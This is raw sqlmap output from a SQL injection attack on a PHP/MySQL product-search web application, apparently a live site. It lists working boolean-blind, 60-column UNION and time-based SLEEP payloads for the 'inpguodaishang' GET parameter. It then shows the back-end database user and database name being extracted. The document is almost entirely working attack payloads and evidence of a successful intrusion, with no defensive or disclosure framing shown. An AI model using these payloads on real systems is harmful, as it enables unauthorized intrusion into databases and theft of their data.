 Place: GET
Parameter: inpguodaishang
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchword=&type=2&inpbrand=&inpguodaishang=4 AND 8227=8227&inpjiag
e=&inpzhuping=&inpwangluolx=&inp4Gwangluo=&inp3Gwangluo=&inp2Gwangluo=&inpxitong
=&inphexinshu=&inpshexiangtou=&inpSIMka=&inptedian=
Type: UNION query
Title: MySQL UNION query (NULL) - 60 columns
Payload: searchword=&type=2&inpbrand=&inpguodaishang=4 UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e716e71,0x6649434
b4b6a4b497552,0x7172727471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL#&inpjiage=&inpzhuping=&inpwangluolx=&inp4Gwangluo=&i
np3Gwangluo=&inp2Gwangluo=&inpxitong=&inphexinshu=&inpshexiangtou=&inpSIMka=&inp
tedian=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchword=&type=2&inpbrand=&inpguodaishang=4 AND SLEEP(5)&inpjiage
=&inpzhuping=&inpwangluolx=&inp4Gwangluo=&inp3Gwangluo=&inp2Gwangluo=&inpxitong=
&inphexinshu=&inpshexiangtou=&inpSIMka=&inptedian=
---
[20:04:02] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:04:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.5
back-end DBMS: MySQL 5
[20:04:02] [INFO] fetching current user
[20:04:03] [WARNING] reflective value(s) found and filtering out
[20:04:03] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
[20:04:03] [INFO] retrieving the length of query output
[20:04:03] [INFO] retrieved: 9
[20:04:42] [INFO] retrieved: zddgxin@%
current user: 'zddgxin@%'
[20:04:42] [INFO] fetching current database
[20:04:43] [INFO] retrieving the length of query output
[20:04:43] [INFO] retrieved: 4
[20:05:03] [INFO] retrieved: zddg
current database: 'zddg'